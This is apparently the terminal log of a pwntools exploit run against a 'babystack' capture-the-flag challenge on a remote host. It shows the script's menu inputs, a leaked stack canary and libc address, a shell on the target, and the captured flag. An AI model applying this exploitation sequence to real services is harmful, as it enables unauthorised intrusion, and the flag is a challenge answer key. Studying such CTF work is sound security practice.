 [+] Opening connection to 61.147.171.105 on port 49442: Done
/home/test/Desktop/study/pwn/pwn1/re_babystack.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(">> ","1")
/home/test/anaconda3/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/test/Desktop/study/pwn/pwn1/re_babystack.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(">> ","2")
/home/test/Desktop/study/pwn/pwn1/re_babystack.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('a'*0x88+'\n')
15376213615353114112
/home/test/Desktop/study/pwn/pwn1/re_babystack.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(">> ","1")
/home/test/Desktop/study/pwn/pwn1/re_babystack.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(">> ","3")
139691254675088
/home/test/Desktop/study/pwn/pwn1/re_babystack.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(">> ","1")
/home/test/Desktop/study/pwn/pwn1/re_babystack.py:34: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(">> ","3")
[*] Switching to interactive mode
$ ls
babystack
bin
dev
flag
lib
lib32
lib64
libc-2.23.so
$ cat flag
cyberpeace{5a5fbd06e649f29b14ed9481aa96b22f}
$